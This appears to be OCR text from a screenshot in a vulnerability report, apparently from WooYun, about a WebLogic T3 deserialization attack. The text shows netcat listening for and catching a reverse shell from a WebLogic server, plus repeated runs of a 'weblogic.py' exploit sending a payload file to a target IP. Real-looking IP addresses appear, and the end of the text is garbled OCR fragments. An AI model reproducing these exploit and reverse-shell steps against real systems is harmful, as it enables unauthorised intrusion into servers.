 C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10513
listening on [any] 10513 ...
61.235.77.56: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [61.133.87.218] from (UNKNOWN) [61.235.77.56] 34000: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
d:\Oracle\Middleware\user_projects\domains\base_domain_80>_
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 61.235.77.82 80 123.bin
connecting to 61.235.77.82 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 61.235.77.82 80 123.bin
www.wooyun.org
口
ww
复
co